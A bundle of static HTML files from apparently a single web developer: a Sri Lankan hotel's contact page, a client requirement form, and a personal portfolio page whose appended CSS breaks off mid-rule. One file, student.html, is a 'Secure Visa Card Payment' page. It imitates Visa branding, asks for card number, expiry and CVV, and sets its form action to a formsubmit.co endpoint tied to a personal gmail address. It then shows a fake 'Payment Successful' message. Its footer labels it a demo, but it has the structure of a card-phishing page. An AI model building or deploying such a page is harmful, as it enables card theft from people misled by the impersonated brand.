

<file: contact.html>
<!-- contact.html - CONTACT PAGE -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contact Us | PATHUM HOTEL</title>
    <meta name="description" content="Contact PATHUM HOTEL for reservations, inquiries, or orders. Reach us via WhatsApp, email, or visit our location.">
    
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@400;500;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar" id="navbar">
        <div class="container nav-container">
            <a href="index.html" class="logo">
                <span class="logo-text">PATHUM HOTEL</span>
            </a>
            
            <button class="mobile-menu-btn" id="mobileMenuBtn" aria-label="Toggle Menu">
                <span class="hamburger"></span>
            </button>
            
            <ul class="nav-menu" id="navMenu">
                <li><a href="index.html" class="nav-link">Home</a></li>
                <li><a href="items.html" class="nav-link">Menu</a></li>
                <li><a href="contact.html" class="nav-link active">Contact</a></li>
            </ul>
        </div>
    </nav>

    <!-- Page Header -->
    <section class="page-header contact-header">
        <div class="page-header-overlay"></div>
        <div class="container">
            <h1 class="page-title reveal-text">Contact Us</h1>
            <p class="page-subtitle reveal-text delay-1">We'd love to hear from you</p>
        </div>
    </section>

    <!-- Contact Section -->
    <section class="contact-section section-padding">
        <div class="container">
            <div class="contact-grid">
                <!-- Contact Info -->
                <div class="contact-info reveal-left">
                    <div class="section-header left-aligned">
                        <span class="section-tag">Get In Touch</span>
                        <h2 class="section-title">Contact Information</h2>
                        <div class="section-line"></div>
                    </div>
                    
                    <p class="contact-intro">Have questions or want to place an order? Reach out to us through any of the channels below. We typically respond within 24 hours.</p>
                    
                    <div class="contact-details">
                        <div class="contact-item">
                            <div class="contact-icon">
                                <i class="fas fa-envelope"></i>
                            </div>
                            <div class="contact-text">
                                <h4>Email</h4>
                                <a href="mailto:pathumhotel@gmail.com">pathumhotel@gmail.com</a>
                            </div>
                        </div>
                        
                        <div class="contact-item">
                            <div class="contact-icon">
                                <i class="fab fa-whatsapp"></i>
                            </div>
                            <div class="contact-text">
                                <h4>WhatsApp</h4>
                                <a href="https://wa.me/94783774720" target="_blank">078 377 4720</a>
                                <a href="https://wa.me/94766739019" target="_blank">076 673 9019</a>
                            </div>
                        </div>
                        
                        <div class="contact-item">
                            <div class="contact-icon">
                                <i class="fas fa-map-marker-alt"></i>
                            </div>
                            <div class="contact-text">
                                <h4>Location</h4>
                                <p>PATHUM HOTEL, Sri Lanka</p>
                            </div>
                        </div>
                    </div>
                    
                    <div class="social-connect">
                        <h4>Follow Us</h4>
                        <div class="social-icons-large">
                            <a href="https://www.facebook.com/share/1EXR5hKzm1/" target="_blank" class="social-icon facebook">
                                <i class="fab fa-facebook-f"></i>
                                <span>Facebook</span>
                            </a>
                            <a href="https://youtube.com/channel/UCuJ1dMptxkvLJoJjg5w-SEA?si=Rvk78qUBpcDuN3QG" target="_blank" class="social-icon youtube">
                                <i class="fab fa-youtube"></i>
                                <span>YouTube</span>
                            </a>
                            <a href="https://wa.me/94783774720" target="_blank" class="social-icon whatsapp">
                                <i class="fab fa-whatsapp"></i>
                                <span>WhatsApp</span>
                            </a>
                        </div>
                    </div>
                </div>

                <!-- Contact Form -->
                <div class="contact-form-wrapper reveal-right">
                    <form class="contact-form" id="contactForm">
                        <h3>Send us a Message</h3>
                        
                        <div class="form-group">
                            <label for="name">Your Name</label>
                            <input type="text" id="name" name="name" required placeholder="John Doe">
                            <i class="fas fa-user"></i>
                        </div>
                        
                        <div class="form-group">
                            <label for="email">Email Address</label>
                            <input type="email" id="email" name="email" required placeholder="john@example.com">
                            <i class="fas fa-envelope"></i>
                        </div>
                        
                        <div class="form-group">
                            <label for="message">Your Message</label>
                            <textarea id="message" name="message" rows="5" required placeholder="How can we help you?"></textarea>
                            <i class="fas fa-comment"></i>
                        </div>
                        
                        <button type="submit" class="btn btn-primary btn-full">
                            <i class="fas fa-paper-plane"></i> Send Message
                        </button>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- Map Section -->
    <section class="map-section">
        <div class="map-container">
            <iframe 
                src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.0!2d79.0!3d7.0!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x0!2zN8KwMDAnMDAuMCJOIDc5wrAwMCcwMC4wIkU!5e0!3m2!1sen!2slk!4v1234567890"
                width="100%" 
                height="450" 
                style="border:0;" 
                allowfullscreen="" 
                loading="lazy" 
                referrerpolicy="no-referrer-when-downgrade"
                title="PATHUM HOTEL Location">
            </iframe>
            <a href="https://maps.app.goo.gl/q7Z4cpu2WjMe91Yh9?g_st=aw" target="_blank" class="map-overlay-link">
                <div class="map-overlay">
                    <i class="fas fa-external-link-alt"></i>
                    <span>Open in Google Maps</span>
                </div>
            </a>
        </div>
    </section>

    <!-- Quick Contact CTA -->
    <section class="cta-section">
        <div class="container">
            <div class="cta-content reveal-up">
                <h2>Ready to Order?</h2>
                <p>Skip the wait and order directly through WhatsApp for quick delivery or pickup.</p>
                <div class="cta-buttons">
                    <a href="https://wa.me/94783774720" target="_blank" class="btn btn-whatsapp">
                        <i class="fab fa-whatsapp"></i> Order via WhatsApp
                    </a>
                    <a href="items.html" class="btn btn-outline-light">View Menu</a>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <div class="footer-content">
                <div class="footer-brand">
                    <h3 class="footer-logo">PATHUM HOTEL</h3>
                    <p>Serving authentic Sri Lankan flavors with love since 2021.</p>
                    <div class="footer-social">
                        <a href="https://www.facebook.com/share/1EXR5hKzm1/" target="_blank"><i class="fab fa-facebook-f"></i></a>
                        <a href="https://youtube.com/channel/UCuJ1dMptxkvLJoJjg5w-SEA?si=Rvk78qUBpcDuN3QG" target="_blank"><i class="fab fa-youtube"></i></a>
                        <a href="https://wa.me/94783774720" target="_blank"><i class="fab fa-whatsapp"></i></a>
                    </div>
                </div>
                <div class="footer-links">
                    <h4>Quick Links</h4>
                    <ul>
                        <li><a href="index.html">Home</a></li>
                        <li><a href="items.html">Menu</a></li>
                        <li><a href="contact.html">Contact</a></li>
                    </ul>
                </div>
                <div class="footer-contact">
                    <h4>Contact</h4>
                    <p><i class="fas fa-envelope"></i> pathumhotel@gmail.com</p>
                    <p><i class="fas fa-phone"></i> 078 377 4720</p>
                    <p><i class="fas fa-phone"></i> 076 673 9019</p>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2026 PATHUM HOTEL – All Rights Reserved</p>
            </div>
        </div>
    </footer>

    <!-- WhatsApp Float -->
    <a href="https://wa.me/94783774720" target="_blank" class="whatsapp-float">
        <i class="fab fa-whatsapp"></i>
    </a>

    <button class="back-to-top" id="backToTop"><i class="fas fa-arrow-up"></i></button>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: pro1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Website Requirement Form</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
</head>
<body>

<div class="container">
    <h1>Website Requirement Form</h1>
    <p class="subtitle">Please fill this form to help us understand your website needs</p>

    <form id="clientForm">

        <h2>Client / Business Details</h2>
        <label>Business / Brand Name *</label>
        <input type="text" id="brand" required>

        <label>Business Type *</label>
        <input type="text" id="type" placeholder="Shop / Service / Personal / Company" required>

        <label>Target Audience</label>
        <input type="text" id="audience">

        <label>Website Language</label>
        <select id="language">
            <option>Sinhala</option>
            <option>English</option>
            <option>Tamil</option>
            <option>Multi Language</option>
        </select>

        <h2>Website Purpose</h2>
        <label>Website Goal *</label>
        <select id="purpose" required>
            <option value="">Select</option>
            <option>Business Promotion</option>
            <option>Sell Products</option>
            <option>Get Leads</option>
            <option>Portfolio</option>
        </select>

        <h2>Pages Needed</h2>
        <div class="checkbox-group">
            <label><input type="checkbox"> Home</label>
            <label><input type="checkbox"> About</label>
            <label><input type="checkbox"> Services</label>
            <label><input type="checkbox"> Products</label>
            <label><input type="checkbox"> Contact</label>
            <label><input type="checkbox"> Blog</label>
        </div>

        <h2>Features</h2>
        <div class="checkbox-group">
            <label><input type="checkbox"> Contact Form</label>
            <label><input type="checkbox"> WhatsApp Chat</label>
            <label><input type="checkbox"> Google Map</label>
            <label><input type="checkbox"> Admin Panel</label>
            <label><input type="checkbox"> Payment System</label>
        </div>

        <h2>Design Preference</h2>
        <label>Design Style</label>
        <select>
            <option>Simple</option>
            <option>Modern</option>
            <option>Luxury</option>
            <option>Colorful</option>
        </select>

        <label>Reference Websites (optional)</label>
        <input type="text" placeholder="https://example.com">

        <h2>Technical</h2>
        <label>Do you have Domain & Hosting?</label>
        <select>
            <option>Yes</option>
            <option>No</option>
        </select>

        <h2>Timeline & Budget</h2>
        <label>Expected Delivery Time</label>
        <input type="text" placeholder="7 days / 14 days">

        <label>Budget Range (LKR)</label>
        <input type="number">

        <label>Extra Notes</label>
        <textarea rows="4"></textarea>

        <button type="submit">Submit Details</button>
        <p id="msg"></p>
    </form>
</div>

<script src="script.js"></script>
</body>
</html>
</file>

<file: student.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Secure Visa Card Payment</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        /* ---------- Root variables & basic reset ---------- */
        :root {
            --visa-blue: #1A1F71;
            --visa-gold: #F7B600;
            --visa-light: #F5F7FA;
            --error-red: #E53935;
            --success-green: #43A047;
            --shadow: 0 4px 12px rgba(0, 0, 0, .10);
            --radius: 10px;
            --transition: .25s ease-in-out;
        }
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
            font-family: "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
        }
        body {
            background: var(--visa-light);
            display: flex;
            align-items: center;
            justify-content: center;
            min-height: 100vh;
            padding: 20px;
        }

        /* ---------- Layout card ---------- */
        .payment-card {
            background: #fff;
            max-width: 420px;
            width: 100%;
            border-radius: var(--radius);
            box-shadow: var(--shadow);
            padding: 30px 25px 35px;
        }

        /* ---------- Header ---------- */
        header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 25px;
        }
        .visa-logo {
            font-weight: 900;
            font-size: 26px;
            color: var(--visa-blue);
            letter-spacing: -1px;
        }
        .visa-logo span {
            color: var(--visa-gold);
        }
        h1 {
            font-size: 18px;
            color: #555;
        }

        /* ---------- Form ---------- */
        form {
            display: flex;
            flex-direction: column;
            gap: 16px;
        }
        label {
            font-size: 13px;
            color: #444;
            margin-bottom: 4px;
        }
        input, select {
            width: 100%;
            padding: 12px 14px;
            border: 1px solid #cfd6e0;
            border-radius: var(--radius);
            font-size: 15px;
            transition: var(--transition);
        }
        input:focus, select:focus {
            outline: none;
            border-color: var(--visa-blue);
            box-shadow: 0 0 0 3px rgba(26, 31, 113, .15);
        }
        input[readonly] {
            background: #f2f4f8;
            color: #666;
        }

        /* ---------- Error messages ---------- */
        .error {
            font-size: 12px;
            color: var(--error-red);
            margin-top: 4px;
            display: none;
        }
        .error.show {
            display: block;
        }

        /* ---------- Flex groups ---------- */
        .group {
            display: flex;
            gap: 12px;
        }
        .group > div {
            flex: 1;
        }

        /* ---------- Submit button ---------- */
        .btn-wrapper {
            margin-top: 10px;
            position: relative;
        }
        button {
            width: 100%;
            padding: 14px;
            border: none;
            border-radius: var(--radius);
            background: var(--visa-blue);
            color: #fff;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            transition: var(--transition);
        }
        button:hover:not(:disabled) {
            background: #14195c;
        }
        button:disabled {
            opacity: .6;
            cursor: not-allowed;
        }
        .lock-icon {
            width: 18px;
            height: 18px;
        }

        /* ---------- Spinner ---------- */
        .spinner {
            width: 18px;
            height: 18px;
            border: 2px solid #ffffffaa;
            border-top-color: transparent;
            border-radius: 50%;
            animation: spin .6s linear infinite;
            display: none;
        }
        button.loading .spinner {
            display: block;
        }
        button.loading .btn-text {
            display: none;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* ---------- Alert ---------- */
        .alert {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%) scale(.95);
            background: #fff;
            padding: 30px 35px;
            border-radius: var(--radius);
            box-shadow: 0 8px 25px rgba(0, 0, 0, .20);
            text-align: center;
            opacity: 0;
            pointer-events: none;
            transition: var(--transition);
        }
        .alert.show {
            opacity: 1;
            pointer-events: auto;
            transform: translate(-50%, -50%) scale(1);
        }
        .alert h2 {
            margin-bottom: 10px;
            font-size: 22px;
        }
        .alert.success h2 {
            color: var(--success-green);
        }
        .checkmark {
            width: 60px;
            height: 60px;
            margin: 0 auto 15px;
            background: var(--success-green);
            color: #fff;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 32px;
        }
        .alert button {
            margin-top: 20px;
            max-width: 160px;
        }

        /* ---------- Disclaimer ---------- */
        footer {
            text-align: center;
            font-size: 11px;
            color: #888;
            margin-top: 20px;
        }

        /* ---------- Responsive ---------- */
        @media (max-width: 480px) {
            .payment-card {
                padding: 25px 20px 30px;
            }
            h1 {
                font-size: 16px;
            }
        }
    </style>
</head>
<body>

<div class="payment-card">
    <!-- Header -->
    <header>
        <div class="visa-logo">V<span>i</span>sa</div>
        <h1>Secure Visa Card Payment</h1>
    </header>

    <!-- Payment Form -->
    <form action="https://formsubmit.co/akiyagithub@gmail.com" method = "post" id="paymentForm" novalidate >
           <!-- Cardholder Name -->
        <div>
            <label>Cardholder Name</label>
            <input type="text" id="cardName" placeholder="John Doe">
            <div class="error" id="errName">Please enter the name on card.</div>
        </div>

        <!-- Card Number -->
        <div>
            <label>Card Number</label>
            <input type="text" id="cardNumber" placeholder="0000 0000 0000 0000" maxlength="19">
            <div class="error" id="errCard">Card number must be 16 digits.</div>
        </div>

        <!-- Expiry & CVV -->
        <div class="group">
            <div>
                <label>Expiry Date</label>
                <input type="text" id="expiry" placeholder="MM/YY" maxlength="5">
                <div class="error" id="errExpiry">Use MM/YY format.</div>
            </div>
            <div>
                <label>CVV</label>
                <input type="password" id="cvv" placeholder="123" maxlength="3">
                <div class="error" id="errCvv">3-digit code required.</div>
            </div>
        </div>

        <!-- Amount & Currency -->
        <div class="group">
            <div>
                <label>Billing Amount</label>
                <input type="text" id="amount" value="1,250.00" readonly>
            </div>
            <div>
                <label>Currency</label>
                <select id="currency">
                    <option value="LKR">LKR</option>
                    <option value="USD">USD</option>
                </select>
            </div>
        </div>

        <!-- Submit Button -->
        <div class="btn-wrapper">
            <button type="submit" id="payBtn">
                <span class="btn-text">Pay Securely</span>
                <span class="spinner"></span>
                <!-- Simple lock svg icon -->
                <svg class="lock-icon" fill="currentColor" viewBox="0 0 20 20">
                    <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                </svg>
            </button>
        </div>
    </form>

    <!-- Disclaimer -->
    <footer>This is a demo payment page. No real transactions occur.</footer>
</div>

<!-- Alert / Modal -->
<div class="alert success" id="alertBox">
    <div class="checkmark">✓</div>
    <h2>Payment Successful</h2>
    <p>Your transaction has been processed.</p>
    <button onclick="closeAlert()">OK</button>
</div>

<script>
    /* ==========================================================
       Helper functions
    ========================================================== */
    const $ = id => document.getElementById(id);
    const showError = (el, show = true) => $(el).classList.toggle('show', show);
    const resetErrors = () => document.querySelectorAll('.error').forEach(e => e.classList.remove('show'));

    /* ==========================================================
       Real-time formatting & validation
    ========================================================== */
    $('cardNumber').addEventListener('input', e => {
        let val = e.target.value.replace(/\s+/g, '');
        if (/[^0-9]/.test(val)) return; // allow only numbers
        let formatted = val.match(/.{1,4}/g)?.join(' ') || val;
        e.target.value = formatted;
    });

    $('expiry').addEventListener('input', e => {
        let val = e.target.value.replace(/\D/g, '');
        if (val.length >= 2) val = val.slice(0,2) + '/' + val.slice(2,4);
        e.target.value = val;
    });

    $('cvv').addEventListener('input', e => {
        e.target.value = e.target.value.replace(/\D/g, '');
    });

    /* ==========================================================
       Validation logic
    ========================================================== */
    function validate() {
        resetErrors();
        let ok = true;

        if ($('cardName').value.trim().length < 2) {
            showError('errName');
            ok = false;
        }
        if ($('cardNumber').value.replace(/\s/g, '').length !== 16) {
            showError('errCard');
            ok = false;
        }
        if (!/^(0[1-9]|1[0-2])\/\d{2}$/.test($('expiry').value)) {
            showError('errExpiry');
            ok = false;
        }
        if ($('cvv').value.length !== 3) {
            showError('errCvv');
            ok = false;
        }
        return ok;
    }

    /* ==========================================================
       Submit handler
    ========================================================== */
    $('paymentForm').addEventListener('submit', async e => {
        e.preventDefault();
        if (!validate()) return;

        const btn = $('payBtn');
        btn.disabled = true;
        btn.classList.add('loading');

        // Fake processing delay
        await new Promise(r => setTimeout(r, 2000));

        btn.disabled = false;
        btn.classList.remove('loading');
        showAlert();
    });

    /* ==========================================================
       Alert helpers
    ========================================================== */
    function showAlert() {
        $('alertBox').classList.add('show');
    }
    function closeAlert() {
        $('alertBox').classList.remove('show');
        $('paymentForm').reset();
        resetErrors();
    }
</script>

</body>
</html>
</file>



<file: tech akiya.html>
<meta name='viewport' content='width=device-width, initial-scale=1'/><!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Akila Iduranga - Web Developer & Tech YouTuber. Tech Akiya channel for web development tutorials and tech content.">
    <meta name="keywords" content="web developer, tech youtuber, akila iduranga, tech akiya, html, css, javascript">
    <meta name="author" content="Akila Iduranga">
    <title>Tech Akiya - Akila Iduranga | Web Developer & Tech YouTuber</title>
    
    <!-- Font Awesome for icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
    
    <!-- Custom CSS -->
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="nav-logo">
                <h2>Tech Akiya</h2>
            </div>
            <ul class="nav-menu">
                <li><a href="#home" class="nav-link">Home</a></li>
                <li><a href="#about" class="nav-link">About</a></li>
                <li><a href="#skills" class="nav-link">Skills</a></li>
                <li><a href="#projects" class="nav-link">Projects</a></li>
                <li><a href="#youtube" class="nav-link">YouTube</a></li>
                <li><a href="#contact" class="nav-link">Contact</a></li>
            </ul>
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </nav>

    <!-- Home Section -->
    <section id="home" class="home-section">
        <div class="home-content">
            <div class="hero-text">
                <h1 class="hero-title">
                    <span class="gradient-text">Akila Iduranga</span>
                </h1>
                <h2 class="hero-subtitle">Web Developer | Tech YouTuber | Content Creator</h2>
                <p class="hero-description">
                    Welcome to Tech Akiya! I'm passionate about creating amazing web experiences 
                    and sharing my knowledge through tech tutorials and content creation.
                </p>
                <div class="hero-buttons">
                    <a href="https://youtube.com/@techa856" target="_blank" class="btn btn-primary">
                        <i class="fab fa-youtube"></i> Subscribe on YouTube
                    </a>
                    <a href="#contact" class="btn btn-secondary">
                        <i class="fas fa-envelope"></i> Contact Me
                    </a>
                </div>
            </div>
            <div class="hero-image">
                <div class="tech-icon">
                    <i class="fas fa-code"></i>
                </div>
            </div>
        </div>
    </section>

    <!-- About Section -->
    <section id="about" class="about-section">
        <div class="container">
            <h2 class="section-title">About Me</h2>
            <div class="about-content">
                <div class="about-text">
                    <p>
                        Hello! I'm <strong>Akila Iduranga</strong>, a passionate Web Developer and Tech Content Creator 
                        based in Sri Lanka. My journey in technology began with a curiosity about how websites work, 
                        which evolved into a full-fledged career in web development.
                    </p>
                    <p>
                        I created <strong>Tech Akiya</strong> to share my knowledge and help others learn web development, 
                        programming, and the latest tech trends. Through my YouTube channel, I create tutorials, 
                        project walkthroughs, and tech reviews that make learning accessible and fun.
                    </p>
                    <p>
                        When I'm not coding or creating content, you'll find me exploring new technologies, 
                        contributing to open-source projects, or helping fellow developers in online communities.
                    </p>
                </div>
                <div class="about-stats">
                    <div class="stat-card">
                        <h3>2+</h3>
                        <p>Years Experience</p>
                    </div>
                    <div class="stat-card">
                        <h3>50+</h3>
                        <p>Videos Created</p>
                    </div>
                    <div class="stat-card">
                        <h3>1000+</h3>
                        <p>Subscribers</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Skills Section -->
    <section id="skills" class="skills-section">
        <div class="container">
            <h2 class="section-title">My Skills</h2>
            <div class="skills-grid">
                <div class="skill-card">
                    <div class="skill-icon">
                        <i class="fab fa-html5"></i>
                    </div>
                    <h3>HTML5</h3>
                    <div class="skill-progress">
                        <div class="progress-bar" data-progress="90"></div>
                    </div>
                    <span class="skill-percentage">90%</span>
                </div>
                
                <div class="skill-card">
                    <div class="skill-icon">
                        <i class="fab fa-css3-alt"></i>
                    </div>
                    <h3>CSS3</h3>
                    <div class="skill-progress">
                        <div class="progress-bar" data-progress="85"></div>
                    </div>
                    <span class="skill-percentage">85%</span>
                </div>
                
                <div class="skill-card">
                    <div class="skill-icon">
                        <i class="fab fa-js"></i>
                    </div>
                    <h3>JavaScript</h3>
                    <div class="skill-progress">
                        <div class="progress-bar" data-progress="75"></div>
                    </div>
                    <span class="skill-percentage">75%</span>
                </div>
                
                <div class="skill-card">
                    <div class="skill-icon">
                        <i class="fas fa-palette"></i>
                    </div>
                    <h3>Web Design</h3>
                    <div class="skill-progress">
                        <div class="progress-bar" data-progress="80"></div>
                    </div>
                    <span class="skill-percentage">80%</span>
                </div>
                
                <div class="skill-card">
                    <div class="skill-icon">
                        <i class="fab fa-youtube"></i>
                    </div>
                    <h3>YouTube Content</h3>
                    <div class="skill-progress">
                        <div class="progress-bar" data-progress="70"></div>
                    </div>
                    <span class="skill-percentage">70%</span>
                </div>
                
                <div class="skill-card">
                    <div class="skill-icon">
                        <i class="fas fa-video"></i>
                    </div>
                    <h3>Video Editing</h3>
                    <div class="skill-progress">
                        <div class="progress-bar" data-progress="65"></div>
                    </div>
                    <span class="skill-percentage">65%</span>
                </div>
            </div>
        </div>
    </section>

    <!-- Projects Section -->
    <section id="projects" class="projects-section">
        <div class="container">
            <h2 class="section-title">My Projects</h2>
            <div class="projects-grid">
                <div class="project-card">
                    <div class="project-image">
                        <i class="fas fa-shopping-cart"></i>
                    </div>
                    <h3>E-Commerce Website</h3>
                    <p>A fully responsive e-commerce platform built with HTML, CSS, and JavaScript. Features include product catalog, shopping cart, and checkout system.</p>
                    <a href="#" class="btn btn-outline">View Project</a>
                </div>
                
                <div class="project-card">
                    <div class="project-image">
                        <i class="fas fa-tasks"></i>
                    </div>
                    <h3>Task Manager App</h3>
                    <p>A modern task management application with drag-and-drop functionality, local storage, and responsive design for mobile and desktop.</p>
                    <a href="#" class="btn btn-outline">View Project</a>
                </div>
                
                <div class="project-card">
                    <div class="project-image">
                        <i class="fas fa-calculator"></i>
                    </div>
                    <h3>Calculator App</h3>
                    <p>A sleek calculator application with scientific functions, history tracking, and keyboard support. Built with vanilla JavaScript.</p>
                    <a href="#" class="btn btn-outline">View Project</a>
                </div>
            </div>
        </div>
    </section>

    <!-- YouTube Section -->
    <section id="youtube" class="youtube-section">
        <div class="container">
            <h2 class="section-title">YouTube Channel</h2>
            <div class="youtube-content">
                <div class="youtube-info">
                    <h3>Tech Akiya</h3>
                    <p>Subscribe to my YouTube channel for web development tutorials, programming tips, and tech reviews. I upload new content regularly to help you learn and grow in your tech journey.</p>
                    <div class="youtube-stats">
                        <div class="youtube-stat">
                            <i class="fas fa-users"></i>
                            <span>1K+ Subscribers</span>
                        </div>
                        <div class="youtube-stat">
                            <i class="fas fa-video"></i>
                            <span>50+ Videos</span>
                        </div>
                        <div class="youtube-stat">
                            <i class="fas fa-eye"></i>
                            <span>10K+ Views</span>
                        </div>
                    </div>
                    <a href="https://youtube.com/@techa856" target="_blank" class="btn btn-primary">
                        <i class="fab fa-youtube"></i> Visit Channel
                    </a>
                </div>
                <div class="youtube-preview">
                    <div class="video-placeholder">
                        <i class="fab fa-youtube"></i>
                        <p>Latest Tech Tutorials</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Contact Section -->
    <section id="contact" class="contact-section">
        <div class="container">
            <h2 class="section-title">Get In Touch</h2>
            <div class="contact-content">
                <div class="contact-info">
                    <h3>Let's Connect</h3>
                    <p>Have a project in mind or want to collaborate? Feel free to reach out!</p>
                    <div class="contact-methods">
                        <div class="contact-method">
                            <i class="fas fa-envelope"></i>
                            <span>akila@techakiya.com</span>
                        </div>
                        <div class="contact-method">
                            <i class="fas fa-map-marker-alt"></i>
                            <span>Sri Lanka</span>
                        </div>
                    </div>
                    <div class="social-links">
                        <a href="https://youtube.com/@techa856" target="_blank" class="social-link">
                            <i class="fab fa-youtube"></i>
                        </a>
                        <a href="#" class="social-link">
                            <i class="fab fa-linkedin"></i>
                        </a>
                        <a href="#" class="social-link">
                            <i class="fab fa-github"></i>
                        </a>
                        <a href="#" class="social-link">
                            <i class="fab fa-twitter"></i>
                        </a>
                    </div>
                </div>
                <form class="contact-form" id="contactForm">
                    <div class="form-group">
                        <input type="text" id="name" name="name" placeholder="Your Name" required>
                        <span class="error-message" id="nameError"></span>
                    </div>
                    <div class="form-group">
                        <input type="email" id="email" name="email" placeholder="Your Email" required>
                        <span class="error-message" id="emailError"></span>
                    </div>
                    <div class="form-group">
                        <textarea id="message" name="message" placeholder="Your Message" rows="5" required></textarea>
                        <span class="error-message" id="messageError"></span>
                    </div>
                    <button type="submit" class="btn btn-primary">
                        <i class="fas fa-paper-plane"></i> Send Message
                    </button>
                </form>
            </div>
        </div>
    </section>

    <!-- Footer -->
    <footer class="footer">
        <div class="container">
            <p>&copy; 2026 Tech Akiya | Akila Iduranga. All rights reserved.</p>
        </div>
    </footer>

    <!-- Custom JavaScript -->
    <script src="script.js"></script>
</body>
</html><style>/* ===== CSS Variables ===== */
:root {
    --primary-color: #0066cc;
    --secondary-color: #00ccff;
    --accent-color: #ff6b6b;
    --dark-bg: #0a0a0a;
    --darker-bg: #050505;
    --light-bg: #1a1a1a;
    --text-primary: #ffffff;
    --text-secondary: #b3b3b3;
    --text-muted: #808080;
    --border-color: #333333;
    --gradient-primary: linear-gradient(135deg, #0066cc, #00ccff);
    --gradient-secondary: linear-gradient(135deg, #ff6b6b, #ffa500);
    --shadow-primary: 0 10px 30px rgba(0, 102, 204, 0.3);
    --shadow-secondary: 0 10px 30px rgba(255, 107, 107, 0.3);
    --transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
}

/* ===== Global Styles ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: 'Arial', sans-serif;
    background: var(--dark-bg);
    color: var(--text-primary);
    line-height: 1.6;
    overflow-x: hidden;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ===== Navigation ===== */
.navbar {
    position: fixed;
    top: 0;
    width: 100%;
    background: rgba(10, 10, 10, 0.95);
    backdrop-filter: blur(10px);
    border-bottom: 1px solid var(--border-color);
    z-index: 1000;
    transition: var(--transition);
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 2rem;
    max-width: 1200px;
    margin: 0 auto;
}

.nav-logo h2 {
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    font-weight: bold;
}

.nav-menu {
    display: flex;
    list-style: none;
    gap: 2rem;
}

.nav-link {
    color: var(--text-secondary);
    text-decoration: none;
    font-weight: 500;
    transition: var(--transition);
    position: relative;
}

.nav-link:hover {
    color: var(--primary-color);
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--gradient-primary);
    transition: var(--transition);
}

.nav-link:hover::after {
    width: 100%;
}

.hamburger {
    display: none;
    flex-direction: column;
    cursor: pointer;
}

.hamburger span {
    width: 25px;
    height: 3px;
    background: var(--text-primary);
    margin: 3px 0;
    transition: var(--transition);
}

/* ===== Home Section ===== */
.home-section {
    min-height: 100vh;
    display: flex;
    align-items: center;
    padding: 100px 0 50px;
    background: linear-gradient(135deg, var(--darker-bg) 0%, var(--dark-bg) 100%);
}

.home-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 2rem;
}

.hero-title {
    font-size: 3.5rem;
    margin-bottom: 1rem;
    animation: fadeInUp 1s ease-out;
}

.gradient-text {
    background: var(--gradient-primary);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.hero-subtitle {
    font-size: 1.5rem;
    color: var(--text-secondary);
    margin-bottom: 1.5rem;
    animation: fadeInUp 1s ease-out 0.2s both;
}

.hero-description {
    font-size: 1.1rem;
    color: var(--text-secondary);
    margin-bottom: 2rem;
    line-height: 1.8;
    animation: fadeInUp 1s ease-out 0.4s both;
}

.hero-buttons {
    display: flex;
    gap: 1rem;
    animation: fadeInUp 1s ease-out 0.6s both;
}

.hero-image {
    display: flex;
    justify-content: center;
    align-items: center;
    animation: fadeInRight 1s ease-out 0.8s both;
}

.tech-icon {
